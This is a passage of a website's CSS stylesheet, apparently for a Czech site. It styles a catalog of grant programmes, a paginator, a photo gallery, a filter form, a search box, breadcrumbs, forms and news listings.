	-ms-flex-order: -1;
	order: -1;
}
.catalog.view-detail .matrix li > div > a img,
.catalog.view-default .matrix li > div > a img,
.catalog.view-search .matrix li > div > a img{
	display: block;
	margin: 0 auto;
	height: auto;
	width: auto;
	max-height: 180px;
	max-width: 360px;
}
.catalog.view-detail .matrix li > div .detail.action-button,
.catalog.view-detail .matrix li > div .detail.action-button:visited,
.catalog.view-default .matrix li > div .detail.action-button,
.catalog.view-default .matrix li > div .detail.action-button:visited,
.catalog.view-search .matrix li > div .detail.action-button,
.catalog.view-search .matrix li > div .detail.action-button:visited{
	margin: 0 auto;
	width: 11em;
	position: absolute;
	bottom: 1.5em;
	left: 0;
	right: 0;
}
.catalog.view-detail .matrix li .title,
.catalog.view-default .matrix li .title,
.catalog.view-search .matrix li .title{
	font-size: 1.66em;
	display: block;
	width: 100%;
	height: auto;
	text-align: left;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.catalog.view-detail .matrix li .title a,
.catalog.view-default .matrix li .title a,
.catalog.view-search .matrix li .title a{
	-webkit-hyphens: manual;
	-moz-hyphens: manual;
	-ms-hyphens: manual;
	hyphens: manual;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.catalog.view-detail .matrix li .link__wrapper,
.catalog.view-default .matrix li .link__wrapper,
.catalog.view-search .matrix li .link__wrapper{
	display: block;
	margin: -2000px;
	padding: 2000px;
	position: relative;
	z-index: 1;
}
.catalog.view-detail .matrix li .attributes-row .attributes-cell,
.catalog.view-default .matrix li .attributes-row .attributes-cell,
.catalog.view-search .matrix li .attributes-row .attributes-cell{
	text-align: left;
}
.catalog.view-detail .matrix li .attributes-row .attributes-cell:first-of-type strong:after,
.catalog.view-default .matrix li .attributes-row .attributes-cell:first-of-type strong:after,
.catalog.view-search .matrix li .attributes-row .attributes-cell:first-of-type strong:after{
	content: ":";
}
.catalog.view-detail .matrix li .attributes-row:last-of-type .attributes-cell,
.catalog.view-default .matrix li .attributes-row:last-of-type .attributes-cell,
.catalog.view-search .matrix li .attributes-row:last-of-type .attributes-cell{
	border-bottom: none;
}
.catalog .matrix .attributes .attributes-cell,
.catalog .catalogNewsletters .matrix .attributes .attributes-cell {
	border-bottom: none;
	padding: 4px 0;
	font-size: 1em;
	text-align: left;
}
.catalog .matrix .attributes,
.catalogNewsletters .matrix .attributes{
	margin: 0.8em 0 4em 0;
}
.catalog .catalog-item.not-administration #snippet-itemDetailControl-defaultImage {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	background: #d1b165;
	padding: 0 calc( (100% - 1172px) / 2);
}
.catalog .catalog-item.not-administration .detail-title {
	width: 43%;
	-ms-flex-item-align: center;
	-ms-grid-row-align: center;
	align-self: center;
}
.catalog .catalog-item.not-administration .default-image {
	width: 50%;
	margin: 0 0 0 auto;
	max-height: 400px;
	position: relative;
	overflow: hidden;
}
.catalog .catalog-item.not-administration .default-image .thumbnail{
	position: relative;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.catalog .catalog-item.not-administration .default-image img {
	width: 100%;
	height: auto;
	display: block;
}
.catalog .catalog-item.not-administration .attributes {
	width: 100%;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	background: #f9f6f1;
	padding: 3em calc( (100% - 1172px) / 2);
}
.catalog .catalog-item.not-administration .attributes .attributes-row {
	width: 16.5%;
	display: block;
	position: relative;
	padding: 3.8em 1em 0 1em;
	margin-bottom: 1em;
}
.catalog .catalog-item.not-administration .attributes .attributes-row:before {
	content: "";
	width: 70px;
	height: 70px;
	background-repeat: no-repeat;
	background-position: center top;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
}
.catalog .catalog-item.not-administration .attributes .attributes-row .attributes-cell {
	width: 100%;
	padding: 0;
	font-size: 1.05em;
	font-weight: 600;
	text-align: center;
	line-height: 23px;
	position: relative;
}
.catalog .catalog-item.not-administration .attributes .attributes-row .attributes-cell:first-of-type,
.catalog .catalog-item.not-administration .attributes .attributes-row .attributes-cell:last-of-type,
.catalog .catalog-item .attributes-row:first-child .attributes-cell {
	border: none;
}
.catalog .catalog-item.not-administration .attributes .attributes-row .attributes-cell:first-of-type {
	color: #0f498f;
	text-transform: uppercase;
}
.catalog .catalog-item.not-administration .attributes .attributes-row .attributes-cell:last-of-type {
	color: #cdaa56;
}
.catalog .catalog-item.not-administration .attributes .attr-vyhlaseni-vyzvy:before {
	background-image: url(/file.php?nid=19585&oid=8567898);
}
.catalog .catalog-item.not-administration .attributes .attr-prijem-zadosti:before {
	background-image: url(/file.php?nid=19585&oid=8567894);
}
.catalog .catalog-item.not-administration .attributes .attr-definice-zadatele:before {
	background-image: url(/file.php?nid=19585&oid=8567886);
}
.catalog .catalog-item.not-administration .attributes .attr-vyse-dotace:before {
	background-image: url(/file.php?nid=19585&oid=8567897);
}
.catalog .catalog-item.not-administration .attributes .attr-mira-dotace:before {
	background-image: url(/file.php?nid=19585&oid=8567887);
}
.catalog .catalog-item.not-administration .attributes .attr-stav-programu:before {
	background-image: url(/file.php?nid=19585&oid=8567895);
}
.catalog .catalog-item .attributes {
	border: none;
	padding: 1em 0;
	width: 60%;
}
.catalog .catalog-item .attributes .attributes-cell {
	width: 50%;
}
.catalog .catalog-item .attributes .attributes-row:nth-child(odd) {
	background-color: transparent;
}
.catalog .catalog-item .attributes .attributes-cell {
	padding: 8px 0;
	border-top: 1px solid #e0e0e0;
}
.catalog .default-image {
	margin: 0 0 1em 0;
}
.catalog .default-image img {
	width: 100%;
	height: auto;
}
.catalog .items.matrix {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
.catalog .items.matrix > li:first-child + li,
.catalog .items.matrix .cleaner + li + li {
	margin-left: 0;
	margin-right: 1.9%;
}
.catalog .items.matrix > li:first-child + li,
.catalog .items.matrix .cleaner + li + li {
	border-right: 3px solid #f5f0e7;
}
.catalog .items.matrix > li:nth-of-type(3n - 1) {
	border-left: 3px solid #f5f0e7;
	border-right: 3px solid #f5f0e7;
}
.catalog .backlink,
.catalog .backlink:visited {
	background: #0f498f;
	color: #fff;
	position: relative;
	left: calc( (100% - 1172px) / 2);
}
.catalog .backlink.action-button:hover{
	color: #fff;
	background: #d1b165;
}
.catalog-item .col-1-2:first-of-type {
	padding-right: 3em;
}
.catalog-item .col-1-2 h2 {
	margin-top: 2em;
}
.catalog-item .col-1-2 h2:first-of-type{
	margin-top: 2rem;
}
.row.catalog-bottom__text {
	margin-top: 1.5em;
}
/*paginator*/
#page8559373 #ipopage .content-paginator {
	white-space: inherit;
	font-size: 1em;
	margin: 1.5em 0;
	text-align: left;
	position: relative;
}
#page8559373 #ipopage .content-paginator .content-paginator-wrapper {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
#page8559373 #ipopage .content-paginator .content-paginator-wrapper > * {
	-ms-flex-item-align: center;
	-ms-grid-row-align: center;
	align-self: center;
}
#page8559373 #ipopage .content-paginator .content-paginator-wrapper > * {
	margin-right: 1em;
	margin-bottom: 1em;
}
#page8559373 #ipopage .content-paginator .content-paginator-wrapper > .paginator-prev {
	margin-right: 0.5em;
}
#page8559373 #ipopage .content-paginator .content-paginator-wrapper > .paginator-next {
	margin-right: 0;
}
#page8559373 #ipopage .content-paginator .paginator-button,
#page8559373 #ipopage .content-paginator .paginator-current,
#page8559373 #ipopage .content-paginator .paginator-separator,
#page8559373 #ipopage .content-paginator .paginator-step {
	background: #fff;
	border: 1px solid #c4c4c4;
	color: #232323;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
#page8559373 #ipopage .content-paginator a.paginator-prev:hover,
#page8559373 #ipopage .content-paginator a.paginator-next:hover {
	background: #d1b165;
}
#page8559373 #ipopage .content-paginator a.paginator-prev:hover > .paginator-button-text,
#page8559373 #ipopage .content-paginator a.paginator-next:hover > .paginator-button-text {
	text-decoration: none;
}
#page8559373 #ipopage .content-paginator a.paginator-prev .paginator-button-text,
#page8559373 #ipopage .content-paginator a.paginator-next .paginator-button-text {
	text-decoration: underline;
}
#page8559373 #ipopage .content-paginator .paginator-prev,
#page8559373 #ipopage .content-paginator .paginator-next {
	width: auto;
	height: auto;
	border: none;
	background: none;
	font-size: 1em;
	color: #232323;
	font-weight: 600;
	position: relative;
	font-family: "Myriad Pro";
}
#page8559373 #ipopage .content-paginator .paginator-prev.paginator-button,
#page8559373 #ipopage .content-paginator .paginator-next.paginator-button {
	background: none;
}
#page8559373 #ipopage .content-paginator .paginator-prev.paginator-button:hover,
#page8559373 #ipopage .content-paginator .paginator-next.paginator-button:hover,
#page8559373 #ipopage .content-paginator .paginator-prev:hover,
#page8559373 #ipopage .content-paginator .paginator-next:hover {
	border: none;
}
#page8559373 #ipopage .content-paginator .paginator-current,
#page8559373 #ipopage .content-paginator .paginator-step {
	width: 30px;
	height: 30px;
	font-size: 0.83em;
	padding: 0.3em;
	font-weight: 700;
}
#page8559373 #ipopage .content-paginator .paginator-current,
#page8559373 #ipopage .content-paginator .paginator-button:hover,
#page8559373 #ipopage .content-paginator .paginator-step:hover {
	background: #d1b165;
	color: #fff;
	border: 1px solid #d1b165;
}
/*end paginator*/
/*fotografie*/
#page8559373 .images.clearfix {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
#page8559373 .image-wrapper {
	width: auto;
	height: auto;
	float: none;
	padding: 0 !important;
	-ms-flex: 1 0 23.9%;
	-webkit-box-flex: 1;
	-moz-box-flex: 1;
	flex: 1 0 23.9%;
	max-width: 23.9%;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-hyphens: manual;
	-moz-hyphens: manual;
	-ms-hyphens: manual;
	hyphens: manual;
	margin: 0 0.5em 1.5em 0 !important;
}
#page8559373 .image-wrapper .image-inner-wrapper .image-thumbnail {
	width: auto !important;
	height: auto !important;
	background: none;
	margin: 0;
}
#page8559373 .image-wrapper .image-inner-wrapper a.image-detail {
	display: block;
	text-align: left;
	margin: 0;
	overflow: inherit;
	width: 100%;
	height: auto;
	display: block;
	float: none;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	min-height: 220px;
}
#page8559373 .image-wrapper .image-inner-wrapper .image-description {
	width: 100% !important;
}
/*end fotografie*/
/*parametrický filtr*/
#snippet-parameterFilter-form {
	padding: 1.5em 0;
	background: #eee2cb;
	margin: 0 0 1.5em 0;
}
#snippet-parameterFilter-form #frm-parameterFilter-form {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
#snippet-parameterFilter-form .form-item {
	width: 100%;
	display: block;
}
#snippet-parameterFilter-form .form-item .form-item-field {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
#snippet-parameterFilter-form .form-item .form-item-field > span {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	width: 19%;
	margin: 0 1% 1em 0;
	padding: 0;
}
#snippet-parameterFilter-form .form-item .form-item-field > span:nth-of-type(5n),
#snippet-parameterFilter-form .form-item.attr-63315 .form-item-field > span:nth-of-type(3n),
#snippet-parameterFilter-form .form-item.attr-63317 .form-item-field > span:nth-of-type(3n){
	margin-right: 0;
}
#snippet-parameterFilter-form .form-item .form-item-field > span input[type="checkbox"] {
	width: auto;
	margin: 0;
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#snippet-parameterFilter-form .form-item .form-item-field > span label {
	width: 90%;
	margin-left: auto;
}
#snippet-parameterFilter-form .form-item.attr-63315 .form-item-field > span,
#snippet-parameterFilter-form .form-item.attr-63317 .form-item-field > span{
	width: 32%;
	margin: 0 1.9% 0.5em 0;
}
#snippet-parameterFilter-form .form-item.attr-63315 .form-item-field > span label,
#snippet-parameterFilter-form .form-item.attr-63317 .form-item-field > span label{
	width: 93%;
}
#snippet-parameterFilter-form .form-item .form-item-label {
	display: block;
	padding: 0;
	font-size: 1.38em;
	margin-top: 1em;
	margin-bottom: 0.5em;
}
#snippet-parameterFilter-form .dropdown.form-item.attr-63315 .form-item-label {
	margin-top: 0;
}
#snippet-parameterFilter-form .clean-filter.action-button,
#snippet-parameterFilter-form .clean-filter.action-button:visited {
	margin-left: 2em;
}
#snippet-parameterFilter-form #frmform-submitFilter,
#snippet-parameterFilter-form .clean-filter.action-button,
#snippet-parameterFilter-form .clean-filter.action-button:visited {
	padding: 0.5em 2.5em;
}
#snippet-parameterFilter-form .dropdown.form-item.attr-63313 .form-item-field > span:nth-of-type(3) {
	width: 100%;
}
#snippet-parameterFilter-form .dropdown.form-item.attr-63313 .form-item-field > span:nth-of-type(3) label{
	width: 97.8%;
}
/*end parametrický filtr*/
/*fulltext*/
.header-fulltext {
	margin-left: 1em;
	position: relative;
	z-index: 101;
}
.header-fulltext > a {
	margin-left: auto;
	padding-right: 0;
	text-align: center;
	position: absolute;
	right: 0;
	background: none;
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
	border: none;
	border-radius: 0;
	cursor: pointer;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.header-fulltext > a:hover,
.elasticSearchForm form input.action-button:hover,
.catalogFulltextSearch form input.action-button:hover{
	opacity: 0.5;
}
.header-fulltext > a:hover .ikona-lupa {
	color: #0f498f;
	border: 3.5px solid #0f498f;
}
.header-fulltext > a:hover .ikona-lupa:before {
	background: #0f498f;
}
.header-fulltext > a.search-active .ikona-lupa {
	border: none;
	background: transparent;
	color: #0f498f;
	border-radius: 0;
	text-indent: 0;
	display: block;
	width: auto;
	height: auto;
	font-size: 1em;
	-webkit-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	transform: rotate(0deg);
	text-align: center;
	top: -3px;
	right: 3px;
}
.header-fulltext .ikona-lupa {
	display: none;
	font-size: 1.3em;
	text-indent: -2000em;
	display: inline-block;
	width: 0.45em;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0.45em;
	border: 3.5px solid #0f498f;
	position: relative;
	border-radius: 0.35em;
	-webkit-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.header-fulltext .ikona-lupa:before {
	content: "";
	display: block;
	position: absolute;
	right: -0.3em;
	bottom: -0.2em;
	border-width: 0;
	background: #0f498f;
	border-radius: 5px;
	width: 0.4em;
	height: 0.15em;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.elasticSearchForm,
.catalogFulltextSearch{
	width: 12.3em;
	background: transparent;
	display: none;
	position: absolute;
	bottom: -9.3em;
	right: -8em;
}
.elasticSearchForm .elasticSearch-autocomplete {
	width: 500px;
	top: 2.4em;
	position: absolute;
	right: 0;
}
.elasticSearchForm .elasticSearch-autocompleteResult {
	border-radius: 0;
}
.elasticSearchForm .elasticSearch-autocompleteResult a {
	-webkit-hyphens: manual;
	-moz-hyphens: manual;
	-ms-hyphens: manual;
	hyphens: manual;
}
.elasticSearchForm .newsbody,
.catalogFulltextSearch .newsbody{
	width: 100%;
	padding: 0;
	background: transparent;
	overflow: inherit;
}
.elasticSearchForm form,
.catalogFulltextSearch form{
	max-height: 3.4em;
}
.elasticSearchForm form input[type=text],
.catalogFulltextSearch form input[type=text]{
	font-family: "Myriad Pro";
	margin: 0;
	padding: 8px 50px 8px 12px;
	border-radius: 5px;
	width: 100%;
	height: 45px;
	float: left;
	font-weight: 400;
	font-size: 1em;
	background: #ebebeb;
	color: #0c0e1c;
	text-align: left;
	border: solid 1px transparent;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.elasticSearchForm form input[type=text]:focus,
.catalogFulltextSearch form input[type=text]:focus{
	background: #fff;
	border: solid 1px #d1b165;
	opacity: 1;
}
.elasticSearchForm form input[type=text]:focus::-webkit-input-placeholder,
.catalogFulltextSearch form input[type=text]:focus::-webkit-input-placeholder{
	opacity: 1;
	color: #0c0e1c;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.elasticSearchForm form input[type=text]:focus::-moz-placeholder,
.catalogFulltextSearch form input[type=text]:focus::-moz-placeholder{
	opacity: 1;
	color: #0c0e1c;
	-moz-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.elasticSearchForm form input[type=text]:focus:-ms-input-placeholder,
.catalogFulltextSearch form input[type=text]:focus:-ms-input-placeholder{
	opacity: 1;
	color: #0c0e1c;
	-ms-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.elasticSearchForm form input[type=text]:focus::-ms-input-placeholder,
.catalogFulltextSearch form input[type=text]:focus::-ms-input-placeholder{
	opacity: 1;
	color: #0c0e1c;
	-ms-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.elasticSearchForm form input[type=text]:focus::placeholder,
.catalogFulltextSearch form input[type=text]:focus::placeholder{
	opacity: 1;
	color: #0c0e1c;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.elasticSearchForm form input[type=text]::-webkit-input-placeholder,
.catalogFulltextSearch form input[type=text]::-webkit-input-placeholder{
	color: #0c0e1c;
	opacity: 1;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.elasticSearchForm form input[type=text]::-moz-placeholder,
.catalogFulltextSearch form input[type=text]::-moz-placeholder{
	color: #0c0e1c;
	opacity: 1;
	-moz-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.elasticSearchForm form input[type=text]:-ms-input-placeholder,
.catalogFulltextSearch form input[type=text]:-ms-input-placeholder{
	color: #0c0e1c;
	opacity: 1;
	-ms-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.elasticSearchForm form input[type=text]::-ms-input-placeholder,
.catalogFulltextSearch form input[type=text]::-ms-input-placeholder{
	color: #0c0e1c;
	opacity: 1;
	-ms-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.elasticSearchForm form input[type=text]::placeholder,
.catalogFulltextSearch form input[type=text]::placeholder{
	color: #0c0e1c;
	opacity: 1;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.elasticSearchForm form input.action-button,
.catalogFulltextSearch form input.action-button{
	border: medium none;
	-webkit-box-shadow: none;
	box-shadow: none;
	cursor: pointer;
	width: 30px;
	height: 30px;
	margin: 0;
	font-weight: 400;
	border-radius: 15px;
	text-indent: -2000em;
	background: url(/file.php?nid=19585&oid=8567891) no-repeat center transparent;
	background-size: 17px;
	padding: 0;
	float: right;
	top: -2.05em;
	right: 0.5em;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
/*end fulltext*/
/*drobečková navigace*/
.f-fix #iponavigation {
	margin-top: 8.2em;
}
#iponavigation {
	margin-bottom: 0;
	border-top: solid 3px #f5f0e7;
	position: relative;
}
#iponavigation p {
	color: #0f498f;
	font-weight: 600;
	font-size: 1.05em;
	padding: 0.7em 0;
	position: relative;
}
#iponavigation a,
#iponavigation a:visited {
	color: #0f498f;
	font-weight: 600;
	text-decoration: underline;
}
#iponavigation a:hover {
	color: #0f498f;
	font-weight: 600;
	text-decoration: none;
}
#iponavigation .separator {
	margin: 0 20px;
	position: relative;
	padding: 0;
	width: 7px;
	text-indent: -2000em;
	display: inline-block;
}
#iponavigation .separator::before {
	content: '>';
	color: #0f498f;
	position: absolute;
	top: 0;
	left: 0;
	text-indent: 0;
	display: inline-block;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
#iponavigation .currentPage {
	color: #d1b165;
	font-weight: 700;
}
/*end drobečková navigace*/
/*formuláře*/
select {
	border: 1px solid #0c0e1c;
}
.form-vertical input[type="text"],
.form-vertical input[type="url"],
.form-vertical input[type="number"],
.form-vertical input[type="email"],
.form-vertical input[type="file"],
.form-vertical select,
.form-vertical textarea {
	border: solid 1px transparent;
	border-bottom: 1px solid #0c0e1c;
	border-radius: 5px;
	background: #ebebeb;
	color: #0c0e1c;
}
.form-vertical .form-item {
	margin: 1em 0 0;
}
.form-vertical .form-item.approval,
.form-vertical .form-item.recaptcha {
	width: 100%;
}
.form-vertical .form-item-label label {
	font-weight: 600;
	color: #0c0e1c;
}
.form-vertical .form-item .form-item-field > * {
	padding: 0.5em;
}
.form-vertical .form-item .form-item-field > input[type="text"]:focus,
.form-vertical .form-item .form-item-field > input[type="url"]:focus,
.form-vertical .form-item .form-item-field > input[type="number"]:focus,
.form-vertical .form-item .form-item-field > input[type="email"]:focus,
.form-vertical .form-item .form-item-field > input[type="file"]:focus,
.form-vertical .form-item .form-item-field > textarea:focus {
	border: solid 1px #0f498f;
	background: #fff;
}
.form-vertical .form-item .form-item-field > textarea {
	height: 213px;
}
.form-vertical .form-item .form-item-field > input[type="submit"] {
	padding: 1em 3em;
}
.form-vertical .buttons .form-item-field {
	text-align: left;
}
.form-vertical .approval {
	margin: 1rem 0;
	font-weight: 400;
	clear: both;
	font-size: 0.9em;
	color: #0c0e1c;
}
.form-vertical .approval a,
.form-vertical .approval a:visited {
	text-decoration: underline;
}
.form-vertical .approval a:hover {
	text-decoration: none;
}
.form-vertical .form-item-label label .meta,
.form-vertical .approval *,
.form-vertical .approval a,
.form-vertical .approval a:visited,
.form-vertical .approval a:hover {
	color: #0c0e1c;
}
.form-vertical .approval a {
	-webkit-hyphens: manual;
	-moz-hyphens: manual;
	-ms-hyphens: manual;
	hyphens: manual;
}
/*end formuláře*/
/*news*/
.blog.view-default .articles {
	margin: 1rem 0;
}
.blog.view-default .article {
	width: 100%;
	padding: 0 1rem 1rem;
	margin-bottom: 1.25rem;
	border-radius: 5px;
	border-top: solid 5px #d1b165;
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.blog.view-default .article > * {
	word-break: break-word;
}
.blog.view-default .article:hover {
	-webkit-box-shadow: 0 0 5px -5px;
	box-shadow: 0 0 5px -5px;
	border-top: solid 5px #0f498f;
}
.blog.view-default .article h2 {
	font-size: 1.3rem;
	margin: 1.2rem 0 0.7rem 0;
	letter-spacing: 0;
	min-height: inherit;
	color: #0c0e1c;
}
.blog.view-default .article h2 a {
	-webkit-hyphens: manual;
	-moz-hyphens: manual;
	-ms-hyphens: manual;
	hyphens: manual;
	text-decoration: underline;
}
.blog.view-default .article h2 a:hover {
	opacity: 1;
	color: #0f498f;
	text-decoration: none;
}
.blog.view-default .article .morelink {
	display: inline-block;
}
.blog.view-default > p {
	min-height: 6rem;
}
/*end news*/
/*fotogalerie*/
ul.albums.matrix {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.gallery .matrix .title {
	min-height: 3em;
	font-size: 1.2em;
	color: #0c0e1c;
	letter-spacing: 0;
}
.gallery .matrix .title a {
	padding: 0.8em 0.5em 0;
	-webkit-hyphens: manual;
	-moz-hyphens: manual;
	-ms-hyphens: manual;
	hyphens: manual;
}
.gallery .matrix li {
	border-radius: 5px;
	margin: 0 1em 1em 0;
	-webkit-box-shadow: 0 0px 15px -1px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0px 15px -1px rgba(0, 0, 0, 0.2);
	width: calc(33% - 0.5rem);
	-webkit-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
}
.gallery .matrix li:nth-of-type(3n) {
	margin-right: 0rem;
}
.gallery .matrix li:hover {
	-webkit-box-shadow: 0 0px 30px -1px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0px 30px -1px rgba(0, 0, 0, 0.2);
}
.gallery .matrix li > div {
	border-radius: 5px;
	min-height: 100% !important;
	background-color: #fff;
	-webkit-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
}
.gallery .matrix li > div:hover {
	opacity: 0.8;
}
.gallery .matrix div > a {
	border-radius: 5px;
	margin: 0;
	padding: 0;
}
.gallery .matrix div > a img {
	display: block;
	width: auto;
	max-height: 180px;
	margin: 1em auto;
	border-radius: 5px;
}
body[data-user-mode] .image-wrapper {
	-webkit-box-shadow: 1px 1px 16px -4px #888888;
	box-shadow: 1px 1px 16px -4px #888888;
}
.image-wrapper {
	-webkit-box-shadow: none;
	box-shadow: none;
	width: 18%;
	margin: 10px 1% !important;
}
.gallery .matrix,
.image-wrapper .image-inner-wrapper .image-thumbnail,
.image-wrapper .image-inner-wrapper a.image-detail,
.gallery .image-thumbnail img,
.image-wrapper {
	border-radius: 5px;
}
.image-wrapper .image-inner-wrapper .image-description {
	width: 100% !important;
	padding: 0.5em 1em 0 1em;
	text-align: center;
	font-size: 0.85em;
}
.image-wrapper .image-inner-wrapper a.image-detail {
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s;
}
.image-wrapper .image-inner-wrapper a:hover.image-detail {
	opacity: 0.6;
}
#ipopage .content-paginator {
	font-size: 0.75em;
}
/*end fotogalerie*/
/*reference*/
#page8645567 .gallery .matrix li{
	width: 19%;
	margin: 0 0.9% 1em 0;
	padding: 1em;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
}
#page8645567 .gallery .matrix li:nth-of-type(3n) {
	margin-right: 0.9%;
}
#page8645567 .gallery .matrix li:nth-of-type(5n) {
	margin-right: 0;
}
#page8645567 .gallery .matrix .title a,
#page8645567 .gallery .matrix li > div{
	padding: 0;
}
#page8645567 .gallery .matrix div > a img{
	width: 100%;
	height: auto;
	max-height: inherit;
	margin: 0.5em auto;
}
#page8645567 .gallery .matrix .title{
	font-size: 1em;
}
/*end reference*/
/*blok s textem, fotkou a nadpisem1*/
.title__block__container{
	background: #c6ab60;
	margin-bottom: 2em;
}
.row.title__block > div:first-of-type{
	width: 43%;
	-ms-flex-item-align: center;
	-ms-grid-row-align: center;
	align-self: center;
}
.row.title__block > div:last-of-type{
	width: 50%;
	margin: 0 0 0 auto;
	max-height: 400px;
	position: relative;
	overflow: hidden;
}
.row.title__block > div:last-of-type img{
	width: 100%;
	height: auto;
	display: block;
	position: relative;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.row.title__block h1{
	margin: 1.5rem 0;
	color: #fff;
}
.neziskovky .row.title__block > div:last-of-type img {
	width: auto;
	height: 100%;
	margin-left: auto;
	top: inherit;
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}
/*end blok s textem, fotkou a nadpisem1*/
#snippet-parameterFilter-form .dropdown.form-item.attr-63313 {
	margin-top: 1em;
}
.contactForm .newsheader,
#ipotopmenuwrapper ul.topmenulevel1 li.topmenuitem1.hasSubmenu .open-submenu,
#ipotopmenuwrapper ul.topmenulevel1 li.noborder.hasSubmenu .open-submenu,
#ipotopmenuwrapper ul.topmenulevel2.two-column ul.topmenulevel3,
#ipotopmenuwrapper ul.topmenulevel4,
.hrclear,
#page8559394 #frm-form .form-vertical fieldset legend,
.catalog .category-layout-switcher,
.catalog.view-default .category > *,
.catalog.view-detail .category > *,
.catalog.view-search .category > *,
.catalog.view-default .category-image,
.catalog.view-detail .category-image,
.catalog.view-search .category-image,
.catalog .items-counter,
.catalog .catalog-item.not-administration .attributes .attr-kratky-popis,
.catalog.view-itemDetail h1,
.catalog.view-itemDetail .catalog-item,
#page8559373 #ipopage .content-paginator .paginator-button-icon,
#page8559373 .image-wrapper .image-inner-wrapper a.image-detail img,
#snippet-parameterFilter-form.hide-filter,
#snippet-parameterFilter-form h2,
#snippet-parameterFilter-form .multiselect,
.header-fulltext > a.search-active .ikona-lupa:before,
.elasticSearchForm .newsheader,
.catalogFulltextSearch .newsheader,
.gdpr-site .uvodni-fotka,
